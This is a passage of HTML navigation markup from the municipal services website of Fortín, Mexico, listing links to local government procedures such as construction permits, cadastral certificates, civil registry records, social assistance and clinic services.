		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="http://servicios.fortin.gob.mx/colocacion-de-antena-de-telecomunicacion/" class="elementor-sub-item">Colocación de Antena de Telecomunicación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3847"><a href="http://servicios.fortin.gob.mx/colocacion-de-pararrayo/" class="elementor-sub-item">Colocación de Pararrayo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="http://servicios.fortin.gob.mx/incremento-de-densidad/" class="elementor-sub-item">Incremento de Densidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="http://servicios.fortin.gob.mx/lotificacion/" class="elementor-sub-item">Solicitud de Lotificación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="http://servicios.fortin.gob.mx/trabajo-en-via-publica/" class="elementor-sub-item">Solicitud de trabajos en vía publica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="http://servicios.fortin.gob.mx/formato-multiple-para-solicitud-de-tramite/" class="elementor-sub-item">Formato Múltiple para Solicitud de Trámite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="http://servicios.fortin.gob.mx/construccion-de-barda/" class="elementor-sub-item">Construcción de Barda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="http://servicios.fortin.gob.mx/alineamiento-y-numero-oficial/" class="elementor-sub-item">Alineamiento y Numero Oficial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="http://servicios.fortin.gob.mx/construccion-de-40-0-m2/" class="elementor-sub-item">Solicitud de Construcción de 40.0 m2.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="http://servicios.fortin.gob.mx/terminacion-de-obra/" class="elementor-sub-item">Terminación de Obra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="http://servicios.fortin.gob.mx/solicitud-numero-oficial/" class="elementor-sub-item">Solicitud número oficial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="http://servicios.fortin.gob.mx/solicitud-subdivision/" class="elementor-sub-item">Solicitud Subdivisión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3860"><a href="http://servicios.fortin.gob.mx/tesoreria/" class="elementor-sub-item">Tesorería</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="http://servicios.fortin.gob.mx/deslinde-catastral/" class="elementor-sub-item">Deslinde catastral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="http://servicios.fortin.gob.mx/reimpresion-de-recibos-oficiales/" class="elementor-sub-item">Reimpresion de recibos oficiales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="http://servicios.fortin.gob.mx/traslado-de-dominio/" class="elementor-sub-item">Traslado de dominio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="http://servicios.fortin.gob.mx/cedula-catastral/" class="elementor-sub-item">Cedula catastral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="http://servicios.fortin.gob.mx/constancia-de-no-adeudo/" class="elementor-sub-item">Constancia de no adeudo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="http://servicios.fortin.gob.mx/certificado-de-planos/" class="elementor-sub-item">Certificado de planos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="http://servicios.fortin.gob.mx/certificado-de-valor-catastral/" class="elementor-sub-item">Certificado de valor catastral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="http://servicios.fortin.gob.mx/constancia-de-ubicacion-de-predio/" class="elementor-sub-item">Constancia de ubicación de predio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="http://servicios.fortin.gob.mx/inscripcion-al-padron-de-proveedores/" class="elementor-sub-item">Inscripción al padrón de proveedores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3830"><a href="http://servicios.fortin.gob.mx/desarrollo-economico/" class="elementor-sub-item">Desarrollo Económico</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="http://servicios.fortin.gob.mx/cedula-de-empadronamiento-2/" class="elementor-sub-item">Cédula de empadronamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="http://servicios.fortin.gob.mx/licencia-de-funcionamiento/" class="elementor-sub-item">Licencia de funcionamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="http://servicios.fortin.gob.mx/permiso-para-anuncios-comerciales-y-publicidad/" class="elementor-sub-item">Permiso para anuncios comerciales y publicidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="http://servicios.fortin.gob.mx/recorridos-turisticos/" class="elementor-sub-item">Recorridos turísticos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3872"><a href="http://servicios.fortin.gob.mx/desarrollo-humano/" class="elementor-sub-item">Desarrollo humano</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="http://servicios.fortin.gob.mx/solicitud-de-inscripcion-a-cursos-de-la-coordinacion-de-juventud/" class="elementor-sub-item">Solicitud de inscripción a cursos de la Coordinación de Juventud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="http://servicios.fortin.gob.mx/inscripcion-de-talleres-culturales/" class="elementor-sub-item">Inscripción de Talleres Culturales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="http://servicios.fortin.gob.mx/credencial-de-bibliotecas/" class="elementor-sub-item">Credencial de Bibliotecas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="http://servicios.fortin.gob.mx/prestamo-de-libros/" class="elementor-sub-item">Préstamo de libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="http://servicios.fortin.gob.mx/permiso-de-uso-diario-de-las-instalaciones-de-comude/" class="elementor-sub-item">Permiso de uso Diario de las instalaciones de COMUDE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="http://servicios.fortin.gob.mx/permiso-para-eventos-deportivos-en-instalaciones-de-comude/" class="elementor-sub-item">Permiso para Eventos Deportivos en instalaciones de COMUDE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3880"><a href="http://servicios.fortin.gob.mx/secretaria-del-ayuntamiento/" class="elementor-sub-item">Secretaría del Ayuntamiento</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="http://servicios.fortin.gob.mx/certificacion-de-constancia/" class="elementor-sub-item">Certificación constancia de origen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878"><a href="http://servicios.fortin.gob.mx/registro-marca-de-fuego-fierros-marcas-tatuajes/" class="elementor-sub-item">Registro marca de fuego: fierro, marcas, tatuajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://servicios.fortin.gob.mx/renovacion-de-los-registros-de-fierros-marcas-tatuajes/" class="elementor-sub-item">Renovación del registro: fierros, marcas, tatuajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877"><a href="http://servicios.fortin.gob.mx/registro-de-marca-de-fuego/" class="elementor-sub-item">Registro de marca de fuego</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a href="http://servicios.fortin.gob.mx/manifiesto-ganadero/" class="elementor-sub-item">Manifiesto ganadero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885"><a href="http://servicios.fortin.gob.mx/instalacion-de-un-apiario/" class="elementor-sub-item">Instalación de un Apiario</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3888"><a href="http://servicios.fortin.gob.mx/servicios-municipales/" class="elementor-sub-item">Servicios Municipales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="http://servicios.fortin.gob.mx/ubicacion-e-inhumacion-de-panteones/" class="elementor-sub-item">Ubicación e Inhumación de Panteones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="http://servicios.fortin.gob.mx/mantenimiento-parques-y-jardines/" class="elementor-sub-item">Mantenimiento parques y jardínes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="http://servicios.fortin.gob.mx/recoleccion-de-basura-organica/" class="elementor-sub-item">Recolección de basura orgánica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="http://servicios.fortin.gob.mx/mantenimiento-limpia-publica/" class="elementor-sub-item">Mantenimiento Limpia Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"><a href="http://servicios.fortin.gob.mx/mantenimiento-alumbrado-publico/" class="elementor-sub-item">Mantenimiento Alumbrado Público</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="http://servicios.fortin.gob.mx/licencias-de-funcionamiento-ambiental-municipal/" class="elementor-sub-item">Licencias de Funcionamiento Ambiental municipal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="http://servicios.fortin.gob.mx/factibilidad-ambiental-municipal/" class="elementor-sub-item">Factibilidad Ambiental municipal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="http://servicios.fortin.gob.mx/permisos-de-poda-y-derribo-de-los-arboles/" class="elementor-sub-item">Permisos de Poda y Derribo de los Árboles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="http://servicios.fortin.gob.mx/registro-civil-fortin/" class="elementor-sub-item">Registro Civil Fortín</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="http://servicios.fortin.gob.mx/registro-nacimiento/" class="elementor-sub-item">Registro Nacimiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="http://servicios.fortin.gob.mx/acta-nacimiento/" class="elementor-sub-item">Acta Nacimiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="http://servicios.fortin.gob.mx/registro-matrimonio/" class="elementor-sub-item">Registro matrimonio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="http://servicios.fortin.gob.mx/registro-divorcio/" class="elementor-sub-item">Registro Divorcio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="http://servicios.fortin.gob.mx/registro-de-defuncion/" class="elementor-sub-item">Registro de Defunción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://servicios.fortin.gob.mx/rectificacion-administrativa/" class="elementor-sub-item">Rectificación Administrativa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://servicios.fortin.gob.mx/reconocimiento-de-hijos/" class="elementor-sub-item">Reconocimiento de Hijos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1767"><a href="http://servicios.fortin.gob.mx/sindicatura/" class="elementor-sub-item">Sindicatura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="http://servicios.fortin.gob.mx/atencion-a-la-ciudadania-2/" class="elementor-sub-item">Atención a la ciudadanía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3833"><a href="http://servicios.fortin.gob.mx/regiduria-cuarta/" class="elementor-sub-item">Regiduría Cuarta</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3832"><a href="http://servicios.fortin.gob.mx/ubicacion-de-panteones/" class="elementor-sub-item">Ubicación de Panteones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="http://servicios.fortin.gob.mx/inhumacion-de-panteones/" class="elementor-sub-item">Inhumación de Panteones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><a href="#" class="elementor-sub-item elementor-item-anchor">Protección Civil</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="http://servicios.fortin.gob.mx/factibilidad-de-proteccion-civil/" class="elementor-sub-item">Factibilidad de Protección Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3886"><a href="http://servicios.fortin.gob.mx/visto-bueno-proteccion-civil/" class="elementor-sub-item">Visto bueno protección civil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4215"><a href="#" class="elementor-sub-item elementor-item-anchor">Contraloría</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="http://servicios.fortin.gob.mx/quejas-y-denuncias-a-servidores-publicos/" class="elementor-sub-item">Quejas y denuncias a servidores públicos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4339"><a href="#" class="elementor-sub-item elementor-item-anchor">DIF</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="http://servicios.fortin.gob.mx/atencion-alimentaria-a-grupos-prioritarios/" class="elementor-sub-item">Atención alimentaria a grupos prioritarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://servicios.fortin.gob.mx/intervencion-gestion-y-asesoramiento-individual-o-familiar/" class="elementor-sub-item">Intervención, gestión y asesoramiento individual o familiar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="http://servicios.fortin.gob.mx/inscripcion-de-talleres-recreativos-para-el-adulto-mayor/" class="elementor-sub-item">Inscripción de talleres recreativos para el Adulto Mayor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="http://servicios.fortin.gob.mx/constancia-de-dependientes-economicos/" class="elementor-sub-item">Constancia de dependientes económicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="http://servicios.fortin.gob.mx/constancia-de-escasos-recursos/" class="elementor-sub-item">Constancia de Escasos Recursos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="http://servicios.fortin.gob.mx/visitas-domicilarias/" class="elementor-sub-item">Visitas domiciliaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="http://servicios.fortin.gob.mx/estudios-socioeconomicos/" class="elementor-sub-item">Estudios Socioeconómicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="http://servicios.fortin.gob.mx/asistencia-social-a-personas-vulnerables-a-traves-de-gestiones-e-intervencion/" class="elementor-sub-item">Asistencia Social a personas vulnerables a través de gestiones e intervención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="http://servicios.fortin.gob.mx/alimentacion-escolar-modalidad-calientes/" class="elementor-sub-item">Alimentación Escolar Modalidad Calientes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="http://servicios.fortin.gob.mx/alimentacion-escolar-modalidad-frios/" class="elementor-sub-item">Alimentación Escolar Modalidad Fríos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://servicios.fortin.gob.mx/atencion-alimentaria-en-los-primeros-1000-dias/" class="elementor-sub-item">Atención alimentaria en los primeros 1000 días</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344"><a href="http://servicios.fortin.gob.mx/gestion-a-los-programas-de-alimentacion/" class="elementor-sub-item">Gestión a los programas de alimentación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a href="http://servicios.fortin.gob.mx/sesiones-terapeuticas/" class="elementor-sub-item">Sesiones terapéuticas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4340"><a href="#" class="elementor-sub-item elementor-item-anchor">UMF</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="http://servicios.fortin.gob.mx/atencion-medico-general/" class="elementor-sub-item">Atención Médico General</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4326"><a href="http://servicios.fortin.gob.mx/enfermeria/" class="elementor-sub-item">Enfermería</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4304 current_page_item menu-item-4327"><a href="http://servicios.fortin.gob.mx/nutricion/" aria-current="page" class="elementor-sub-item elementor-item-active">Nutrición</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="http://servicios.fortin.gob.mx/terapias-fisioterapia/" class="elementor-sub-item">Terapias de rehabilitación(fisioterapia)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="http://servicios.fortin.gob.mx/atencion-de-psicologia/" class="elementor-sub-item">Atención de Psicología</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="http://servicios.fortin.gob.mx/odontologia/" class="elementor-sub-item">Odontología</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="http://servicios.fortin.gob.mx/traslado-de-ambulancia/" class="elementor-sub-item">Traslado de ambulancia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://servicios.fortin.gob.mx/programas-bienestar/" class="elementor-item">Programas Bienestar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="http://servicios.fortin.gob.mx/otros-tramites-y-servicios/" class="elementor-item">Otros Trámites y Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2319"><a href="#" class="elementor-item elementor-item-anchor">Empresas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="http://servicios.fortin.gob.mx/capacitacion-empresarial/" class="elementor-sub-item">Capacitación empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://servicios.fortin.gob.mx/bolsa-de-trabajo/" class="elementor-sub-item">Bolsa de trabajo</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-37dbd02d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="http://servicios.fortin.gob.mx/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1835"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Trámites y Servicios por Área</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1785"><a href="http://servicios.fortin.gob.mx/presidencia/" class="elementor-sub-item" tabindex="-1">Presidencia</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="http://servicios.fortin.gob.mx/reunion-con-el-ciudadano/" class="elementor-sub-item" tabindex="-1">Reunión con el Ciudadano</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1792"><a href="http://servicios.fortin.gob.mx/unidad-de-transparencia/" class="elementor-sub-item" tabindex="-1">Unidad de Transparencia</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="http://servicios.fortin.gob.mx/solicitud-de-acceso-a-la-informacion/" class="elementor-sub-item" tabindex="-1">Solicitud de Acceso a la Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="http://servicios.fortin.gob.mx/acceso-rectificacion-cancelacion-u-oposicion-de-datos-personales/" class="elementor-sub-item" tabindex="-1">Acceso, rectificación, cancelación u oposición de datos personales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3853"><a href="http://servicios.fortin.gob.mx/obra-publica/" class="elementor-sub-item" tabindex="-1">Obra Pública</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="http://servicios.fortin.gob.mx/demolicion/" class="elementor-sub-item" tabindex="-1">Solicitud de Demolición</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="http://servicios.fortin.gob.mx/licencia-de-construccion/" class="elementor-sub-item" tabindex="-1">Licencia de Construcción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="http://servicios.fortin.gob.mx/licencia-de-construccion-de-cripta/" class="elementor-sub-item" tabindex="-1">Licencia de construcción de cripta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="http://servicios.fortin.gob.mx/colocacion-de-antena-de-telecomunicacion/" class="elementor-sub-item" tabindex="-1">Colocación de Antena de Telecomunicación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3847"><a href="http://servicios.fortin.gob.mx/colocacion-de-pararrayo/" class="elementor-sub-item" tabindex="-1">Colocación de Pararrayo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="http://servicios.fortin.gob.mx/incremento-de-densidad/" class="elementor-sub-item" tabindex="-1">Incremento de Densidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="http://servicios.fortin.gob.mx/lotificacion/" class="elementor-sub-item" tabindex="-1">Solicitud de Lotificación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="http://servicios.fortin.gob.mx/trabajo-en-via-publica/" class="elementor-sub-item" tabindex="-1">Solicitud de trabajos en vía publica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="http://servicios.fortin.gob.mx/formato-multiple-para-solicitud-de-tramite/" class="elementor-sub-item" tabindex="-1">Formato Múltiple para Solicitud de Trámite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="http://servicios.fortin.gob.mx/construccion-de-barda/" class="elementor-sub-item" tabindex="-1">Construcción de Barda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="http://servicios.fortin.gob.mx/alineamiento-y-numero-oficial/" class="elementor-sub-item" tabindex="-1">Alineamiento y Numero Oficial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="http://servicios.fortin.gob.mx/construccion-de-40-0-m2/" class="elementor-sub-item" tabindex="-1">Solicitud de Construcción de 40.0 m2.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="http://servicios.fortin.gob.mx/terminacion-de-obra/" class="elementor-sub-item" tabindex="-1">Terminación de Obra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="http://servicios.fortin.gob.mx/solicitud-numero-oficial/" class="elementor-sub-item" tabindex="-1">Solicitud número oficial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="http://servicios.fortin.gob.mx/solicitud-subdivision/" class="elementor-sub-item" tabindex="-1">Solicitud Subdivisión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3860"><a href="http://servicios.fortin.gob.mx/tesoreria/" class="elementor-sub-item" tabindex="-1">Tesorería</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="http://servicios.fortin.gob.mx/deslinde-catastral/" class="elementor-sub-item" tabindex="-1">Deslinde catastral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="http://servicios.fortin.gob.mx/reimpresion-de-recibos-oficiales/" class="elementor-sub-item" tabindex="-1">Reimpresion de recibos oficiales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="http://servicios.fortin.gob.mx/traslado-de-dominio/" class="elementor-sub-item" tabindex="-1">Traslado de dominio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="http://servicios.fortin.gob.mx/cedula-catastral/" class="elementor-sub-item" tabindex="-1">Cedula catastral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="http://servicios.fortin.gob.mx/constancia-de-no-adeudo/" class="elementor-sub-item" tabindex="-1">Constancia de no adeudo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="http://servicios.fortin.gob.mx/certificado-de-planos/" class="elementor-sub-item" tabindex="-1">Certificado de planos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="http://servicios.fortin.gob.mx/certificado-de-valor-catastral/" class="elementor-sub-item" tabindex="-1">Certificado de valor catastral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="http://servicios.fortin.gob.mx/constancia-de-ubicacion-de-predio/" class="elementor-sub-item" tabindex="-1">Constancia de ubicación de predio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="http://servicios.fortin.gob.mx/inscripcion-al-padron-de-proveedores/" class="elementor-sub-item" tabindex="-1">Inscripción al padrón de proveedores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3830"><a href="http://servicios.fortin.gob.mx/desarrollo-economico/" class="elementor-sub-item" tabindex="-1">Desarrollo Económico</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="http://servicios.fortin.gob.mx/cedula-de-empadronamiento-2/" class="elementor-sub-item" tabindex="-1">Cédula de empadronamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="http://servicios.fortin.gob.mx/licencia-de-funcionamiento/" class="elementor-sub-item" tabindex="-1">Licencia de funcionamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="http://servicios.fortin.gob.mx/permiso-para-anuncios-comerciales-y-publicidad/" class="elementor-sub-item" tabindex="-1">Permiso para anuncios comerciales y publicidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="http://servicios.fortin.gob.mx/recorridos-turisticos/" class="elementor-sub-item" tabindex="-1">Recorridos turísticos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3872"><a href="http://servicios.fortin.gob.mx/desarrollo-humano/" class="elementor-sub-item" tabindex="-1">Desarrollo humano</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="http://servicios.fortin.gob.mx/solicitud-de-inscripcion-a-cursos-de-la-coordinacion-de-juventud/" class="elementor-sub-item" tabindex="-1">Solicitud de inscripción a cursos de la Coordinación de Juventud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="http://servicios.fortin.gob.mx/inscripcion-de-talleres-culturales/" class="elementor-sub-item" tabindex="-1">Inscripción de Talleres Culturales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="http://servicios.fortin.gob.mx/credencial-de-bibliotecas/" class="elementor-sub-item" tabindex="-1">Credencial de Bibliotecas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="http://servicios.fortin.gob.mx/prestamo-de-libros/" class="elementor-sub-item" tabindex="-1">Préstamo de libros</a></li>
